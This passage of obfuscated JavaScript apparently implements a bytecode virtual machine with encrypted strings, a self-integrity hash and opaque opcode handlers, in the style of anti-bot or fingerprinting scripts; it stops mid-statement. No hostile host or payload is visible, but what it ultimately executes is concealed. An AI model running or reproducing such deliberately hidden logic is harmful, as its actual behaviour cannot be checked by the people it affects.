gL=zX.call(null,Jj,AB);Sj()[l9]=function(){return gL;};return gL;};}();}}break;case x7:{var cX=H3[Xj];bT=function(FV,WV,Z,bj){return OL.apply(this,[FT,arguments]);};return B9(cX);}break;case IC:{var fL=H3[Xj];var B7=H3[SL];var rA=IH()[KJ(WA)](JU,NX(PU),TB,hN);for(var q=q7;GL(q,fL[Sj()[fB(q7)].apply(null,[ZC,FU])]);q=qM(q,ZC)){var BC=fL[IH()[KJ(Rj)].apply(null,[q7,NX(fV),hC,U9])](q);var M7=B7[BC];rA+=M7;}return rA;}break;case kN:{var qV=H3[Xj];var pL=H3[SL];var rB=qM([],[]);var KC=M3(qM(pL,nj()),dH);var Nn=vT[qV];var GJ=q7;if(GL(GJ,Nn.length)){do{var QU=lX(Nn,GJ);var BX=lX(zX.lU,KC++);rB+=OL(pC,[zU(NL(zU(QU,BX)),jC(QU,BX))]);GJ++;}while(GL(GJ,Nn.length));}return rB;}break;case xV:{var t9=H3[Xj];tX(t9[q7]);var nH=q7;while(GL(nH,t9.length)){b3()[t9[nH]]=function(){var JC=t9[nH];return function(IN,PM,GU,Z3){var I9=Hn.call(null,C7,UU({}),GU,Z3);b3()[JC]=function(){return I9;};return I9;};}();++nH;}}break;case Y9:{var Y7=H3[Xj];var IB=H3[SL];var O7=[];var ZB=OL(A9,[]);var Nj=IB?Jn[IH()[KJ(ZC)].call(null,sT,NX(k9),BU,Rj)]:Jn[IH()[KJ(q7)].apply(null,[SU,NX(zL),kA,AT])];for(var OV=q7;GL(OV,Y7[Sj()[fB(q7)].apply(null,[ZC,FU])]);OV=qM(OV,ZC)){O7[IH()[KJ(C7)](ZC,XH,lC,NJ)](Nj(ZB(Y7[OV])));}return O7;}break;case q3:{ZC=+ ! ![];C7=ZC+ZC;sT=ZC+C7;sU=sT+C7;Rj=sU*ZC+C7;WA=ZC*sU-C7+sT;SU=Rj*sT-WA*C7;q7=+[];JU=sT+ZC;lN=C7-Rj+SU+WA;g=Rj+sU*sT+C7+SU;cB=Rj+sU-JU*ZC;G=C7-JU+lN+g+cB;f7=Rj*WA-C7+lN+JU;SV=lN-WA-sT+g+JU;ON=WA*cB*lN+Rj-ZC;dH=SU+sT+lN+ZC;I3=JU*sT*WA-sU+g;zL=I3+C7*cB+lN*sU;kA=WA*sT-sU+lN+g;AT=JU+sU-sT+lN*WA;k9=Rj-sT+JU*g-cB;BU=SU*JU-cB-Rj+lN;FU=WA+lN-ZC+g*SU;XH=ZC*lN+SU-sU+C7;lC=lN*sT*C7+JU;NJ=cB+sT*lN*C7+ZC;vN=C7*I3-ZC-sU;UL=ZC*SU+I3+g*Rj;gn=g*sT+WA-JU*Rj;bV=ZC*lN+C7*sU-cB;j=I3*lN-cB*g*C7;J7=cB+sU*lN-SU-ZC;wV=C7+cB+g+SU*WA;PU=SU+Rj-C7*WA+I3;Mn=cB+I3+sT-WA+JU;AL=cB+lN-sU+g;V=sU*lN*SU+g-cB;ML=lN-JU-C7+Rj;gA=sU+WA*cB+I3-ZC;p3=sT-Rj*ZC+SU*JU;tN=I3-SU+C7*sU+g;sL=WA*ZC-sT+lN+Rj;cV=SU*Rj-WA*C7-ZC;sH=sT+cB+JU*g;Pn=JU*sU*lN+I3-Rj;Gn=WA*lN+Rj-SU;xA=WA*SU*sU+ZC-JU;UM=sU+SU*C7*sT*Rj;TB=g-sT+Rj*lN-ZC;bU=WA*cB+C7*JU*sU;hN=lN+g+sT-SU+C7;fV=Rj*JU*cB*C7-SU;hC=Rj*C7-JU+lN*cB;U9=C7*sU+JU*Rj+WA;rC=Rj*JU-sT-sU-C7;F=g-WA+sU*sT;P3=ZC+JU*cB*sU*sT;cN=I3*C7+ZC+sT;AN=cB*Rj*C7+JU+I3;GB=I3+Rj*SU+sU-lN;hB=I3-sU-ZC+JU*SU;Zj=cB*lN+SU+sT*C7;r9=SU*JU+I3-WA+sT;hn=SU+lN+cB-sT+JU;rX=g*sT+cB*JU+SU;QV=JU*g+I3+C7*cB;jL=cB*g-I3-sU*JU;mj=SU+Rj*cB-C7-WA;pB=JU+g*WA+sU*cB;J3=lN+sU*SU+WA+g;lj=Rj+I3+C7+g+SU;DX=SU+sU*lN*sT*ZC;cJ=g-lN+C7*SU*cB;Zn=g*sT*C7-WA*JU;dB=sU*g+sT-ZC+cB;LM=JU+Rj+WA+g*sU;ZA=WA+cB*lN-sT+I3;mL=g*WA-lN-Rj+sU;QN=ZC*WA*g-cB-sT;AV=SU+g*WA-cB-sT;v=sT*g+I3-JU+lN;NU=g*sT-cB;DN=sU*Rj*C7-lN*sT;S3=C7*I3+WA-sT+sU;tH=Rj+cB+WA*g+sU;VM=g*cB-ZC-JU*sU;w3=sU+I3*C7+SU+ZC;Fn=Rj-SU+C7*cB;zN=sU*ZC*JU+sT-C7;ZH=I3-WA*sT+cB*lN;g7=cB+sU*ZC*JU-sT;CJ=C7+sU+SU+cB+sT;FC=lN*SU-JU+Rj;G7=Rj*JU+cB-SU+sT;q9=cB*lN-ZC-sU*SU;tT=WA+SU+cB-JU;h3=sU*JU+cB*g+sT;YX=Rj*cB-WA-sT-lN;c7=Rj*g+sU*SU-C7;B=Rj*lN+SU-sU+C7;k=C7+ZC+Rj*cB+JU;hJ=JU+g+sT*WA;t7=Rj*ZC*lN+JU+WA;DL=SU*cB+sT*ZC*sU;mT=C7*I3-WA*sT+Rj;SM=lN*ZC*SU+WA;mU=SU+Rj+lN*cB*sT;EH=JU*lN*C7+SU-WA;Bj=WA-JU+Rj*sU+lN;K9=lN*C7+JU;tA=ZC-WA+JU*lN*C7;sC=Rj*cB+JU*sU-SU;xJ=sT+I3+g*JU-lN;Gj=C7*JU+SU*lN*ZC;cn=sU+WA+Rj*g-lN;KV=Rj*WA+SU+lN*g;RH=cB*SU+sT*Rj-ZC;}break;case A9:{var S9={'\x35':IH()[KJ(sT)](ML,gA,p3,UU(UU([]))),'\x41':TA()[D9(q7)](tN,ZC,UU([])),'\x43':IH()[KJ(JU)](sU,sU,UU(UU(q7)),UU([])),'\x47':TA()[D9(ZC)](NX(Mn),C7,sL),'\x4e':b3()[z9(q7)](cV,sU,ZC,sH),'\x64':TA()[D9(C7)].call(null,NX(Pn),q7,Gn),'\x6b':Sj()[fB(ZC)](sT,xA),'\x7a':IH()[KJ(sU)].call(null,cB,UM,TB,bU)};return function(w9){return OL(IC,[w9,S9]);};}break;case pC:{var MC=H3[Xj];if(sA(MC,XJ)){return Jn[zT[C7]][zT[ZC]](MC);}else{MC-=T;return Jn[zT[C7]][zT[ZC]][zT[q7]](null,[qM(gH(MC,lN),N7),qM(M3(MC,XX),E)]);}}break;case FT:{var JJ=H3[Xj];var qU=H3[SL];var EB=H3[Q3];var VA=H3[zA];var FJ=qM([],[]);var ZN=M3(qM(qU,nj()),dH);var b=LH[JJ];for(var mM=q7;GL(mM,b.length);mM++){var hV=lX(b,mM);var nn=lX(bT.XA,ZN++);FJ+=OL(pC,[zU(NL(zU(hV,nn)),jC(hV,nn))]);}return FJ;}break;}}var F9;function n3(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function FH(){return BN.apply(this,[r,arguments]);}function TT(){this["DT"]++;this.UH=RL;}function TA(){var dX={};TA=function(){return dX;};return dX;}var tX;function RT(){Xj=+[],LC=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],k7=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],SL=+ ! +[],YB=! +[]+! +[]+! +[]+! +[],G9=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],I7=[+ ! +[]]+[+[]]-+ ! +[],zA=+ ! +[]+! +[]+! +[],Q3=! +[]+! +[],AA=[+ ! +[]]+[+[]]-[],NH=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var Xj,SL,I7,NH,YB,G9,k7,LC,zA,Q3,AA;function vC(F7,Kj){var WT=vC;switch(F7){case q3:{tX=function(){return wJ.apply(this,[q3,arguments]);};jH=function(UA){this[cV]=[UA[ZC].r];};h9=function(DH,SA){return vC.apply(this,[Xn,arguments]);};JX=function(WM,r7){return vC.apply(this,[PT,arguments]);};Lj=function(){this[cV][this[cV].length]={};};kB=function(){this[cV].pop();};v7=function(){return [...this[cV]];};RM=function(b7){return vC.apply(this,[x7,arguments]);};WX=function(){this[cV]=[];};bT=function(YC,NV,C3,I){return wJ.apply(this,[x7,arguments]);};B9=function(){return wJ.apply(this,[fN,arguments]);};zX=function(X,XL){return wJ.apply(this,[IU,arguments]);};NA=function(){return tL.apply(this,[BL,arguments]);};Qj=function(){return tL.apply(this,[R,arguments]);};EC=function(Pj,zB,VN){return vC.apply(this,[N3,arguments]);};OL(q3,[]);zT=n3();kX=VL();OL.call(this,xV,[TH()]);F9=FB();tM.call(this,Bn,[TH()]);E7();tM.call(this,dL,[TH()]);vT=tC();OL.call(this,Ij,[TH()]);wH=OL(Y9,[['zd5','5C','AC','GNzzkNNNNNN','GNzAkNNNNNN'],UU({})]);pM={I:wH[q7],i:wH[ZC],h:wH[C7]};;UN=class UN {constructor(){this[DN]=[];this[ZH]=[];this[cV]=[];this[NU]=q7;vj(UC,[this]);this[TA()[D9(sT)](KV,JU,RH)]=EC;}};return UN;}break;case Xn:{var DH=Kj[Xj];var SA=Kj[SL];return this[cV][IJ(this[cV].length,ZC)][DH]=SA;}break;case PT:{var WM=Kj[Xj];var r7=Kj[SL];for(var gU of [...this[cV]].reverse()){if(CT(WM,gU)){return r7[cN](gU,WM);}}throw IH()[KJ(cB)](lN,AN,SV,UU(UU(q7)));}break;case x7:{var b7=Kj[Xj];if(h7(this[cV].length,q7))this[cV]=Object.assign(this[cV],b7);}break;case N3:{var Pj=Kj[Xj];var zB=Kj[SL];var VN=Kj[Q3];this[ZH]=this[xJ](zB,VN);this[ZC]=this[Zj](Pj);this[hn]=new jH(this);this[J3](pM.I,q7);try{while(GL(this[DN][pM.I],this[ZH].length)){var HU=this[mj]();this[HU](this);}}catch(DU){}}break;case xV:{var V7=Kj[Xj];V7[V7[GB](hB)]=function(){this[cV].push(this[Zj](undefined));};}break;case YH:{var Rn=Kj[Xj];Rn[Rn[GB](r9)]=function(){Lj.call(this[hn]);};vC(xV,[Rn]);}break;case Yj:{var VX=Kj[Xj];VX[VX[GB](rX)]=function(){this[cV].push(pj(this[QV](),this[QV]()));};vC(YH,[VX]);}break;case A9:{var HL=Kj[Xj];HL[HL[GB](jL)]=function(){var cC=this[mj]();var mA=HL[pB]();if(UU(this[QV](cC))){this[J3](pM.I,mA);}};vC(Yj,[HL]);}break;case dL:{var c=Kj[Xj];c[c[GB](gA)]=function(){this[cV].push(this[lj]());};vC(A9,[c]);}break;}}function XM(){this["jJ"]^=this["jJ"]>>>16;this.UH=T9;}var BL,IU,Fj,E,MX,pC,Ij,dL,AH,x7,A9,ZT,IC,Bn,wT,YH,Y9,rT,NC,T,q3,rV,qH,PT,N3,kN,s7,XX,fN,YU,Yj,wn,EM,FT,N7,R,W3,r,xV,X3,vB,XJ,UC,Xn,dC;function wJ(gj,cH){var SH=wJ;switch(gj){case NC:{var gJ=cH[Xj];var CV=qM([],[]);for(var PJ=IJ(gJ.length,ZC);mH(PJ,q7);PJ--){CV+=gJ[PJ];}return CV;}break;case Yj:{var w7=cH[Xj];Hn.YV=wJ(NC,[w7]);while(GL(Hn.YV.length,G))Hn.YV+=Hn.YV;}break;case q3:{tX=function(YM){return wJ.apply(this,[Yj,arguments]);};tL(pC,[f7,SV,JU,NX(ON)]);}break;case x7:{var MU=cH[Xj];var K7=cH[SL];var d=cH[Q3];var kC=cH[zA];var m=LH[Rj];var xU=qM([],[]);var wN=LH[MU];var D7=IJ(wN.length,ZC);if(mH(D7,q7)){do{var cA=M3(qM(qM(D7,K7),nj()),m.length);var nL=lX(wN,D7);var mn=lX(m,cA);xU+=OL(pC,[zU(NL(zU(nL,mn)),jC(nL,mn))]);D7--;}while(mH(D7,q7));}return OL(x7,[xU]);}break;case ZT:{var IA=cH[Xj];var XN=qM([],[]);var VU=IJ(IA.length,ZC);if(mH(VU,q7)){do{XN+=IA[VU];VU--;}while(mH(VU,q7));}return XN;}break;case AH:{var bA=cH[Xj];bT.XA=wJ(ZT,[bA]);while(GL(bT.XA.length,gn))bT.XA+=bT.XA;}break;case fN:{B9=function(fM){return wJ.apply(this,[AH,arguments]);};bT.call(null,bV,NX(j),J7,wV);}break;case IU:{var JL=cH[Xj];var GA=cH[SL];var k3=vT[C7];var n9=qM([],[]);var HM=vT[JL];for(var QX=IJ(HM.length,ZC);mH(QX,q7);QX--){var c3=M3(qM(qM(QX,GA),nj()),k3.length);var OC=lX(HM,QX);var dJ=lX(k3,c3);n9+=OL(pC,[zU(NL(zU(OC,dJ)),jC(OC,dJ))]);}return tM(SL,[n9]);}break;case LC:{var YJ=cH[Xj];var wC=qM([],[]);var LU=IJ(YJ.length,ZC);while(mH(LU,q7)){wC+=YJ[LU];LU--;}return wC;}break;case wT:{var fj=cH[Xj];zX.lU=wJ(LC,[fj]);while(GL(zX.lU.length,AL))zX.lU+=zX.lU;}break;}}var Lj;function pj(pH,kH){return pH^kH;}function M3(Kn,hU){return Kn%hU;}function cL(){return IL.apply(this,[rT,arguments]);}var h9;function M(){this["Oj"]=p(this["XV"],this["Hj"]);this.UH=KT;}function PA(){return lV.apply(this,[Yj,arguments]);}function zH(){return lV.apply(this,[Fj,arguments]);}function jC(UV,A7){return UV|A7;}function N9(){return hH.apply(this,[LC,arguments]);}var NA;function E7(){LH=["VH4-\t","\x3f","1C=4*yM\tB\x07Z\r6VQ\x00&6,E.=00NE\'WFT360FZ\bG=,*\r7","\v>hP","","N","TR2*%[\f","uF C04|0!gZYDK]mYkL","","6JFE3\'\x07A","\r-<GJE!YGI4=$\x00F|:&\v7FLG\t2\\","U","\"8q.;2mbS4UcD2\"~"];}function R7(){return tB(Sj()[fB(q7)]+'',";",z3());}function VJ(Q9,sn){return Q9*sn;}function HN(){this["jJ"]^=this["Oj"];this.UH=FN;}function LX(){this["jJ"]^=this["DT"];this.UH=XM;}function vj(LB,FA){var d7=vj;switch(LB){case MX:{var g9=FA[Xj];g9[lj]=function(){var Ej=IH()[KJ(WA)](JU,NX(PU),tA,g);for(let SB=q7;GL(SB,cB);++SB){Ej+=this[mj]().toString(C7).padStart(cB,b3()[z9(q7)].call(null,sL,bV,ZC,sH));}var AX=parseInt(Ej.slice(ZC,bV),C7);var NN=Ej.slice(bV);if(OB(AX,q7)){if(OB(NN.indexOf(TA()[D9(ZC)].call(null,NX(Mn),C7,sC)),NX(ZC))){return q7;}else{AX-=wH[sT];NN=qM(b3()[z9(q7)](BU,UU(UU([])),ZC,sH),NN);}}else{AX-=wH[JU];NN=qM(TA()[D9(ZC)](NX(Mn),C7,zN),NN);}var SC=q7;var DC=ZC;for(let wX of NN){SC+=VJ(DC,parseInt(wX));DC/=C7;}return VJ(SC,Math.pow(C7,AX));};IL(NH,[g9]);}break;case q3:{var z7=FA[Xj];z7[xJ]=function(ZU,Un){var l=atob(ZU);var CN=q7;var fA=[];var JB=q7;for(var OH=q7;GL(OH,l.length);OH++){fA[JB]=l.charCodeAt(OH);CN=pj(CN,fA[JB++]);}IL(LC,[this,M3(qM(CN,Un),mU)]);return fA;};vj(MX,[z7]);}break;case NH:{var Dj=FA[Xj];Dj[mj]=function(){return this[ZH][this[DN][pM.I]++];};vj(q3,[Dj]);}break;case AA:{var GX=FA[Xj];GX[QV]=function(jM){return this[Gn](jM?this[cV][IJ(this[cV][Sj()[fB(q7)](ZC,FU)],ZC)]:this[cV].pop());};vj(NH,[GX]);}break;case YH:{var l3=FA[Xj];l3[Gn]=function(T3){return OB(typeof T3,b3()[z9(ZC)].call(null,Gj,dH,sT,NX(vN)))?T3.r:T3;};vj(AA,[l3]);}break;case Xn:{var p9=FA[Xj];p9[mT]=function(WN){return JX.call(this[hn],WN,this);};vj(YH,[p9]);}break;case ZT:{var IV=FA[Xj];IV[sU]=function(wU,nA,EU){if(OB(typeof wU,b3()[z9(ZC)](k,UU(UU({})),sT,NX(vN)))){EU?this[cV].push(wU.r=nA):wU.r=nA;}else{h9.call(this[hn],wU,nA);}};vj(Xn,[IV]);}break;case UC:{var qL=FA[Xj];qL[J3]=function(RV,jB){this[DN][RV]=jB;};qL[cn]=function(vA){return this[DN][vA];};vj(ZT,[qL]);}break;}}var B9;function dT(){this["jJ"]^=this["jJ"]>>>13;this.UH=Q;}function w(){this["Oj"]=this["Oj"]<<15|this["Oj"]>>>17;this.UH=R9;}function mH(LN,On){return LN>=On;}function z9(PC){return TH()[PC];}function h7(CH,bN){return CH===bN;}function N(){this["LT"]=(this["jJ"]&0xffff)*5+(((this["jJ"]>>>16)*5&0xffff)<<16)&0xffffffff;this.UH=RC;}function Tj(){return z3()+z("\x64\x38\x61\x62\x37\x39\x65")+3;}function RA(){return IL.apply(this,[Y9,arguments]);}function TH(){var lT=['W','zn','zj','kT','m3','pA','zJ','f','EX','MV','fn'];TH=function(){return lT;};return lT;}function tC(){return ["(\t\x07\x40j\x00yr2A6\x40","EHV8=","{rjakg[uJ{\x3f^g)TJ \x40\x40Gi",""];}function Vj(){return hH.apply(this,[wT,arguments]);}function IH(){var v9={};IH=function(){return v9;};return v9;}function gB(){return vC.apply(this,[dL,arguments]);}0xd8ab79e,819808581;function m7(ST,c9){return ST<<c9;}function AC(){return hH.apply(this,[W3,arguments]);}function z3(){return tB(Sj()[fB(q7)]+'',"0x"+"\x64\x38\x61\x62\x37\x39\x65");}function j7(){return BN.apply(this,[FT,arguments]);}function EN(){return IL.apply(this,[qH,arguments]);}var TL;function x(){return tM.apply(this,[Bn,arguments]);}function tM(dA,U3){var PN=tM;switch(dA){case SL:{var xB=U3[Xj];zX=function(vX,EJ){return OL.apply(this,[kN,arguments]);};return NA(xB);}break;case dL:{var dn=U3[Xj];B9(dn[q7]);var Q7=q7;while(GL(Q7,dn.length)){IH()[dn[Q7]]=function(){var G3=dn[Q7];return function(U,TJ,nN,fT){var IM=bT(U,TJ,rC,U9);IH()[G3]=function(){return IM;};return IM;};}();++Q7;}}break;case Bn:{var CB=U3[Xj];Qj(CB[q7]);var gC=q7;if(GL(gC,CB.length)){do{TA()[CB[gC]]=function(){var ZL=CB[gC];return function(nX,lM,wB){var jA=PL(nX,lM,F);TA()[ZL]=function(){return jA;};return jA;};}();++gC;}while(GL(gC,CB.length));}}break;}}var wH;function gX(){return BN.apply(this,[Xn,arguments]);}var kB;function KJ(CA){return TH()[CA];}var UN;var EC;function VC(wM,wj){return wM/wj;}var pM;function x3(){return vj.apply(this,[NH,arguments]);}function QJ(){return vj.apply(this,[AA,arguments]);}function HX(){return vC.apply(this,[YH,arguments]);}function IL(VH,n7){var EA=IL;switch(VH){case qH:{var QH=n7[Xj];QH[QH[GB](FC)]=function(){var WL=this[mj]();var L=this[cV].pop();var BA=this[cV].pop();var Wn=this[cV].pop();var mC=this[DN][pM.I];this[J3](pM.I,L);try{this[SV]();}catch(Cj){this[cV].push(this[Zj](Cj));this[J3](pM.I,BA);this[SV]();}finally{this[J3](pM.I,Wn);this[SV]();this[J3](pM.I,mC);}};lV(IC,[QH]);}break;case rT:{var BT=n7[Xj];BT[BT[GB](SM)]=function(){this[cV].push(r3(this[QV](),this[QV]()));};IL(qH,[BT]);}break;case Xj:{var BJ=n7[Xj];IL(rT,[BJ]);}break;case LC:{var p7=n7[Xj];var bM=n7[SL];p7[GB]=function(t){return M3(qM(t,bM),mU);};IL(Xj,[p7]);}break;case s7:{var MM=n7[Xj];MM[SV]=function(){var TM=this[mj]();while(fU(TM,pM.h)){this[TM](this);TM=this[mj]();}};}break;case Y9:{var FX=n7[Xj];FX[cN]=function(JA,MA){return {get r(){return JA[MA];},set r(rJ){JA[MA]=rJ;}};};IL(s7,[FX]);}break;case ZT:{var m9=n7[Xj];m9[Zj]=function(nU){return {get r(){return nU;},set r(OT){nU=OT;}};};IL(Y9,[m9]);}break;case W3:{var WH=n7[Xj];WH[hB]=function(C9){return {get r(){return C9;},set r(BH){C9=BH;}};};IL(ZT,[WH]);}break;case q3:{var bJ=n7[Xj];bJ[w3]=function(){var CX=jC(m7(this[mj](),cB),this[mj]());var mJ=IH()[KJ(WA)](JU,NX(PU),EH,Bj);for(var HA=q7;GL(HA,CX);HA++){mJ+=String.fromCharCode(this[mj]());}return mJ;};IL(W3,[bJ]);}break;case NH:{var xL=n7[Xj];xL[pB]=function(){var RU=jC(jC(jC(m7(this[mj](),K9),m7(this[mj](),XH)),m7(this[mj](),cB)),this[mj]());return RU;};IL(q3,[xL]);}break;}}function NL(sj){return ~sj;}function TV(){return lV.apply(this,[I7,arguments]);}var kX;function MT(){return BN.apply(this,[kN,arguments]);}function vM(){return vj.apply(this,[Xn,arguments]);}function UU(hT){return !hT;}function MN(JM,rL){return JM>>>rL;}var JX;function KA(){return Ln(Sj()[fB(q7)]+'',0,z3());}function Hn(){return tL.apply(this,[pC,arguments]);}function RX(){if(this["Hj"]<z(this["XV"]))this.UH=M;else this.UH=LX;}var zT;function Sj(){var vn=new Object();Sj=function(){return vn;};return vn;}function HJ(){return vj.apply(this,[q3,arguments]);}var Jn;function tn(){return KA()+bB()+typeof Jn[Sj()[fB(q7)].name];}function Ln(a,b,c){return a.substr(b,c);}function V9(){return OL.apply(this,[xV,arguments]);}function fJ(){return IL.apply(this,[ZT,arguments]);}var bT;function D3(){return IL.apply(this,[NH,arguments]);}function fU(NM,lB){return NM!=lB;}function CL(){return lV.apply(this,[EM,arguments]);}function qj(){return lV.apply(this,[dC,arguments]);}function MH(){return vC.apply(this,[Yj,arguments]);}function z(a){return a.length;}function tL(rU,sX){var D=tL;switch(rU){case BL:{NA=function(QC){return wJ.apply(this,[wT,arguments]);};zX.call(null,q7,NX(V));}break;case YH:{var sV=sX[Xj];var Wj=qM([],[]);var AM=IJ(sV.length,ZC);if(mH(AM,q7)){do{Wj+=sV[AM];AM--;}while(mH(AM,q7));}return Wj;}break;case vB:{var HB=sX[Xj];PL.AJ=tL(YH,[HB]);while(GL(PL.AJ.length,rC))PL.AJ+=PL.AJ;}break;case R:{Qj=function(CC){return tL.apply(this,[vB,arguments]);};tL(Q3,[NX(P3),sU,UU(UU(ZC))]);}break;case dC:{var XT=sX[Xj];var CM=sX[SL];var DB=sX[Q3];var AU=qM([],[]);var mX=M3(qM(XT,nj()),SU);var EL=F9[CM];var xC=q7;while(GL(xC,EL.length)){var Yn=lX(EL,xC);var VB=lX(PL.AJ,mX++);AU+=OL(pC,[jC(zU(NL(Yn),VB),zU(NL(VB),Yn))]);xC++;}return AU;}break;case fN:{var gM=sX[Xj];PL=function(QT,lL,KL){return tL.apply(this,[dC,arguments]);};return Qj(gM);}break;case YB:{var V3=sX[Xj];var nM=sX[SL];var qC=sX[Q3];var hj=sX[zA];var kj=qM([],[]);var S=M3(qM(hj,nj()),dH);var bn=kX[qC];for(var SN=q7;GL(SN,bn.length);SN++){var kU=lX(bn,SN);var L3=lX(Hn.YV,S++);kj+=OL(pC,[jC(zU(NL(kU),L3),zU(NL(L3),kU))]);}return kj;}break;case k7:{var jX=sX[Xj];Hn=function(s3,Y,tj,pJ){return tL.apply(this,[YB,arguments]);};return tX(jX);}break;case pC:{var An=sX[Xj];var K=sX[SL];var XU=sX[Q3];var xX=sX[zA];var HH=kX[C7];var WB=qM([],[]);var pn=kX[XU];var L7=IJ(pn.length,ZC);if(mH(L7,q7)){do{var d9=M3(qM(qM(L7,xX),nj()),HH.length);var nJ=lX(pn,L7);var RN=lX(HH,d9);WB+=OL(pC,[jC(zU(NL(nJ),RN),zU(NL(RN),nJ))]);L7--;}while(mH(L7,q7));}return tL(k7,[WB]);}break;case Q3:{var cU=sX[Xj];var qB=sX[SL];var UJ=sX[Q3];var b9=F9[sT];var WC=qM([],[]);var jj=F9[qB];for(var dN=IJ(jj.length,ZC);mH(dN,q7);dN--){var hX=M3(qM(qM(dN,cU),nj()),b9.length);var qX=lX(jj,dN);var OM=lX(b9,hX);WC+=OL(pC,[jC(zU(NL(qX),OM),zU(NL(OM),qX))]);}return tL(fN,[WC]);}break;}}function p(a,b){return a.charCodeAt(b);}function Y3(){return hH.apply(this,[X3,arguments]);}function pX(){this["Oj"]=(this["Oj"]&0xffff)*0xcc9e2d51+(((this["Oj"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.UH=w;}function CT(bH,vH){return bH in vH;}function gH(fH,RB){return fH>>RB;}function jT(){return vj.apply(this,[UC,arguments]);}function VL(){return ["/20\t;[nE!VUG 7D(_,>","","3!.~D1+0{-{$","4\f)V:","L#JLW\'OGbK\nk\nBJ:a|"];}function KM(){return hH.apply(this,[s7,arguments]);}function FB(){return ["]","\f","","/dx{!7G4YCE&0A+=[*;uJJjo\'TA|&","n","S#\x3fO!;"];}function jN(){return OL.apply(this,[Ij,arguments]);}var Qj;function NT(){return IL.apply(this,[q3,arguments]);}function rn(){return this;}function KH(){return tM.apply(this,[dL,arguments]);}function KX(){return BN.apply(this,[UC,arguments]);}function RC(){this["jJ"]=(this["LT"]&0xffff)+0x6b64+(((this["LT"]>>>16)+0xe654&0xffff)<<16);this.UH=TT;}var vT;function rH(){return BN.apply(this,[rT,arguments]);}function JV(){return BN.apply(this,[xV,arguments]);}function pT(){return hH.apply(this,[Xj,arguments]);}function hH(Uj,n){var S7=hH;switch(Uj){case PT:{var J9=n[Xj];J9[J9[GB](DX)]=function(){var Cn=this[mj]();var WJ=this[QV]();var In=this[QV]();var GH=this[cN](In,WJ);if(UU(Cn)){var j3=this;var s9={get(kM){j3[ZC]=kM;return In;}};this[ZC]=new Proxy(this[ZC],s9);}this[cV].push(GH);};vC(dL,[J9]);}break;case W3:{var UT=n[Xj];UT[UT[GB](zL)]=function(){this[sU](this[cV].pop(),this[QV](),this[mj]());};hH(PT,[UT]);}break;case wT:{var pN=n[Xj];pN[pN[GB](cJ)]=function(){this[cV].push(m7(this[QV](),this[QV]()));};hH(W3,[pN]);}break;case Xj:{var Mj=n[Xj];Mj[Mj[GB](Zn)]=function(){var OJ=[];var W9=this[mj]();while(W9--){switch(this[cV].pop()){case q7:OJ.push(this[QV]());break;case ZC:var KU=this[QV]();for(var xM of KU){OJ.push(xM);}break;}}this[cV].push(this[hB](OJ));};hH(wT,[Mj]);}break;case X3:{var A3=n[Xj];A3[A3[GB](dB)]=function(){this[cV].push(this[mj]());};hH(Xj,[A3]);}break;case YU:{var E9=n[Xj];E9[E9[GB](LM)]=function(){this[cV].push(VJ(NX(ZC),this[QV]()));};hH(X3,[E9]);}break;case LC:{var F3=n[Xj];F3[F3[GB](ZA)]=function(){var kL=this[mj]();var fC=F3[pB]();if(this[QV](kL)){this[J3](pM.I,fC);}};hH(YU,[F3]);}break;case rT:{var jn=n[Xj];jn[jn[GB](mL)]=function(){this[cV].push(GL(this[QV](),this[QV]()));};hH(LC,[jn]);}break;case Xn:{var sJ=n[Xj];sJ[sJ[GB](QN)]=function(){this[J3](pM.I,this[pB]());};hH(rT,[sJ]);}break;case s7:{var nV=n[Xj];nV[nV[GB](AV)]=function(){kB.call(this[hn]);};hH(Xn,[nV]);}break;}}function t3(){return BN.apply(this,[YU,arguments]);}function B3(){return IL.apply(this,[LC,arguments]);}function jU(){return lV.apply(this,[rV,arguments]);}var v7;var RM;function sB(){return lV.apply(this,[IC,arguments]);}function cj(P,BM){return P>BM;}function TN(){return lV.apply(this,[wn,arguments]);}function OB(HT,gN){return HT==gN;}function PL(){return tL.apply(this,[Q3,arguments]);}function D9(jV){return TH()[jV];}function tB(a,b,c){return a.indexOf(b,c);}function HV(){return lV.apply(this,[Bn,arguments]);}function DM(C){this[cV]=Object.assign(this[cV],C);}function Sn(){return vj.apply(this,[YH,arguments]);}function hM(){TL=[];q7=0;Sj()[fB(q7)]=fyqPTkArOC;if(typeof window!==[]+[][[]]){Jn=window;}else if(typeof global!==[]+[][[]]){Jn=global;}else{Jn=this;}}function tV(){return hH.apply(this,[Xn,arguments]);}function NX(h){return -h;}var LH;var WX;function lX(En,M9){return En[zT[sT]](M9);}function zU(GV,Dn){return GV&Dn;}function lV(RJ,sM){var GC=lV;switch(RJ){case EM:{var cT=sM[Xj];cT[cT[GB](G7)]=function(){this[cV].push(CT(this[QV](),this[QV]()));};BN(rT,[cT]);}break;case Fj:{var PB=sM[Xj];PB[PB[GB](q9)]=function(){var qA=this[mj]();var fX=this[mj]();var pU=this[mj]();var CU=this[QV]();var WU=[];for(var nC=q7;GL(nC,pU);++nC){switch(this[cV].pop()){case q7:WU.push(this[QV]());break;case ZC:var xT=this[QV]();for(var LL of xT.reverse()){WU.push(LL);}break;default:throw new Error(b3()[z9(C7)](tT,Zj,q7,h3));}}var JH=CU.apply(this[ZC].r,WU.reverse());qA&&this[cV].push(this[Zj](JH));};lV(EM,[PB]);}break;case wn:{var OX=sM[Xj];OX[OX[GB](YX)]=function(){this[cV].push(VC(this[QV](),this[QV]()));};lV(Fj,[OX]);}break;case Bn:{var YA=sM[Xj];YA[YA[GB](F)]=function(){this[cV].push(this[QV]()&&this[QV]());};lV(wn,[YA]);}break;case I7:{var TU=sM[Xj];TU[TU[GB](U9)]=function(){var OA=[];var wA=this[cV].pop();var PX=IJ(this[cV].length,ZC);for(var zC=q7;GL(zC,wA);++zC){OA.push(this[Gn](this[cV][PX--]));}this[sU](IH()[KJ(lN)](WA,c7,B,k),OA);};lV(Bn,[TU]);}break;case dC:{var Aj=sM[Xj];Aj[Aj[GB](hJ)]=function(){this[cV].push(M3(this[QV](),this[QV]()));};lV(I7,[Aj]);}break;case 